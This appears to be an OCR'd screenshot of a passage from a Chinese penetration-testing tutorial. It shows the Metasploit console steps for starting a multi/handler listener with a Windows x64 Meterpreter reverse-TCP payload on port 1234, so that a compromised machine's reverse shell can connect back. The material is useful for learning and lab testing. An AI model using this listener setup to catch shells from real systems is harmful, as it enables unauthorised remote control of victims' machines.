
接着在MSF里面设置监听。监听本地的1234端口。
也就是payload反弹shell的地址和端口
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse
_tcp
msf5 exploit(multi/handler) > set payload windows/x
64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost xxx.xxx.xxx.x
xx
lhost => 192.168.8.129
msf5 exploit(multi/handler) > set lport 1234
lport => 1234